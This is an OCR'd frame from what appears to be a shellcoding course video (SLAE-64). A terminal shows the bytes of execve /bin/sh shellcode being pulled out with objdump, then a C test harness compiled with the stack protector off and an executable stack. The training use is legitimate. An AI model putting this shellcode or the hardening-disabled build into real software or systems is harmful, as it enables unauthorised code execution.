 VirtualBox VM Machine View Devices Help (1:01) Vivek Ramachandran
Ubuntu 12.04 LTS 64-Bit SLAE [Running]
pentesteracademy@pentesteracademy-VirtualBox: ~/SLAE-64/Shellcode/XOR-Encoder 3:51 PM pentesteracademy
PentesterAcademy# ls
Encoder.py Execve-Stack Execve-Stack.nasm Execve-Stack.o shellcode shellcode.c
PentesterAcademy#
PentesterAcademy#
PentesterAcademy#
PentesterAcademy#
PentesterAcademy# vim Execve-Stack.nasm
PentesterAcademy#
PentesterAcademy#
PentesterAcademy#
PentesterAcademy# for i in $(objdump -D Execve-Stack |grep "^ " |cut -f2); do echo -n '\x'$i; done;echo
\x48\x31\xc0\x50\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x89\xe7\x50\x48\x89\xe2\x57\x48\x89\xe6\x48\x
83\xc0\x3b\x0f\x05
PentesterAcademy#
PentesterAcademy#
PentesterAcademy# vim shellcode.c
PentesterAcademy# gcc -fno-stack-protector -z execstack shellcode.c -o shellcode
PentesterAcademy#
PentesterAcademy#
PentesterAcademy#
PentesterAcademy#